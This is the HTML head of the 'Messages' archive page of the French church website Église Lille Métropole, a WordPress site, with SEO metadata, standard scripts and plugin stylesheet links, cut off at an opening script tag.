

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eglise-elm.com/messages/?sf_paged=2
body_size: 20318
content:
		<!DOCTYPE html>
		<html lang="fr-FR">
		<head>
			
			<meta charset="UTF-8">
						<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
						<link rel="profile" href="http://gmpg.org/xfn/11">
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr" href="https://eglise-elm.com/messages/" />
<link rel="alternate" hreflang="x-default" href="https://eglise-elm.com/messages/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Messages - Église Lille Métropole</title>
	<link rel="canonical" href="https://eglise-elm.com/messages/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Messages - Église Lille Métropole" />
	<meta property="og:url" content="https://eglise-elm.com/messages/" />
	<meta property="og:site_name" content="Église Lille Métropole" />
	<meta property="article:modified_time" content="2021-05-11T21:05:02+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eglise-elm.com/messages/","url":"https://eglise-elm.com/messages/","name":"Messages - Église Lille Métropole","isPartOf":{"@id":"https://eglise-elm.com/#website"},"datePublished":"2020-01-10T12:09:37+00:00","dateModified":"2021-05-11T21:05:02+00:00","breadcrumb":{"@id":"https://eglise-elm.com/messages/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://eglise-elm.com/messages/"]}]},{"@type":"BreadcrumbList","@id":"https://eglise-elm.com/messages/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eglise-elm.com/"},{"@type":"ListItem","position":2,"name":"Messages"}]},{"@type":"WebSite","@id":"https://eglise-elm.com/#website","url":"https://eglise-elm.com/","name":"Église Lille Métropole","description":"Une église pour aujourd&#039;hui","publisher":{"@id":"https://eglise-elm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eglise-elm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eglise-elm.com/#organization","name":"Église Lille Métropole","url":"https://eglise-elm.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eglise-elm.com/#/schema/logo/image/","url":"https://eglise-elm.com/wp-content/uploads/2019/10/eglise-elm-header.png","contentUrl":"https://eglise-elm.com/wp-content/uploads/2019/10/eglise-elm-header.png","width":121,"height":121,"caption":"Église Lille Métropole"},"image":{"@id":"https://eglise-elm.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Église Lille Métropole &raquo; Flux" href="https://eglise-elm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Église Lille Métropole &raquo; Flux des commentaires" href="https://eglise-elm.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Église Lille Métropole &raquo; Flux iCal" href="https://eglise-elm.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eglise-elm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='mec-niceselect-style-css' href='https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/css/nice-select.min.css?ver=7.24.0.1769007431' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.24.0.1769007431' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.24.0.1769007431' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.24.0.1769007431' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.24.0.1769007431' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.24.0.1769007431' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.24.0.1769007431' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.24.0.1769007431' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.24.0.1769007431' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eglise-elm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='widget-for-eventbrite-api-display-eventbrite-events-style-inline-css'>


</style>
<link rel='stylesheet' id='search-filter-flatpickr-css' href='https://eglise-elm.com/wp-content/plugins/search-filter/assets/css/vendor/flatpickr.min.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='search-filter-css' href='https://eglise-elm.com/wp-content/plugins/search-filter-pro/assets/css/frontend/frontend.css?ver=3.1.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://eglise-elm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='whb-frontend-styles-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/header-builder/header-builder.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-logo-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/header-builder/logo.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-menu-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/header-builder/menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-magnific-popup-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/plugins/magnific-popup.css?ver=5.1.11' media='all' />
<link rel='stylesheet' id='whb-social-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/header-builder/social.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-iconset-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/icons/iconset.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='deep-font-awesome-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/icons/font-awesome.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='deep-7-stroke-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/icons/7-stroke.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='deep-et-line-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/icons/et-line.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='deep-linea-arrows-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/icons/linea-arrows-10.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='deep-linea-basic-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/icons/linea-basic-10.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='deep-linea-ecommerce-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/icons/linea-ecommerce-10.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='deep-linea-software-10-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/icons/linea-software-10.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='deep-linecons-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/icons/linecons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='deep-simple-line-icons-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/icons/simple-line-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='deep-themify-icons-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/icons/themify.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='deep-scroll-top-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/main-style/scroll-top.css?ver=5.1.11' media='all' />
<link rel='stylesheet' id='deep-contact-form7-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/contact-form/contact-form.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css' href='https://eglise-elm.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css' href='https://eglise-elm.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts-single.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css' href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='waiting-list-frontend-styles-css' href='https://eglise-elm.com/wp-content/plugins/mec-waiting-list/assets/frontend/css/waiting-list-styles.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='wnpw-prayer-wall-css' href='https://eglise-elm.com/wp-content/plugins/prayer-wall/views/css/prayer-wall.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-blog-next-prev-article-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/blog/next-prev-article.css?ver=5.1.11' media='all' />
<link rel='stylesheet' id='widget-for-eventbrite-api-css' href='https://eglise-elm.com/wp-content/plugins/widget-for-eventbrite-api/frontend/css/frontend.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='deep-theme-style-css' href='https://eglise-elm.com/wp-content/themes/deep/style.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://eglise-elm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='deep-title-builder-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/title-builder/title-builder.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://eglise-elm.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' media='all' />
<link rel='stylesheet' id='search-filter-ugc-styles-css' href='https://eglise-elm.com/wp-content/uploads/search-filter/style.css?ver=4' media='all' />
<link rel='stylesheet' id='header-dyn-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/dynamic-style/header.dyn.css?ver=94' media='all' />
<link rel='stylesheet' id='wn-visualcomposer-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/base/02-visualcomposer.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='deep-bootstrap-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/base/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='deep-prayer-request-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/plugins/prayer-request.css?ver=5.1.11' media='all' />
<link rel='stylesheet' id='deep-mec-events-style-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/main-style/mec-events-style.css?ver=5.1.11' media='all' />
<link rel='stylesheet' id='deep-deep-wpcf7-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/main-style/deep-wpcf7.css?ver=5.1.11' media='all' />
<link rel='stylesheet' id='deep-breadcrumbs-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/main-style/breadcrumbs.css?ver=5.1.11' media='all' />
<link rel='stylesheet' id='deep-wp-pagenavi-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/main-style/wp-pagenavi.css?ver=5.1.11' media='all' />
<link rel='stylesheet' id='deep-main-style-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/base/main-style.css?ver=5.1.11' media='all' />
<link rel='stylesheet' id='deep-initial-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/dynamic-style/initial.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://eglise-elm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://eglise-elm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.4' media='all' />
<script type="text/javascript">
		if ( ! Object.hasOwn( window, 'searchAndFilter' ) ) {
			window.searchAndFilter = {};
		}
		</script><script src="https://eglise-elm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eglise-elm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eglise-elm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="widget-for-eventbrite-api-display-eventbrite-events-script-js-extra">
